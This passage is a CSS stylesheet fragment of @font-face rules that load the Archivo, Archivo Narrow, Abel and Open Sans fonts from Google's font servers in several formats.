url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mp.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4gaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3ms.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: 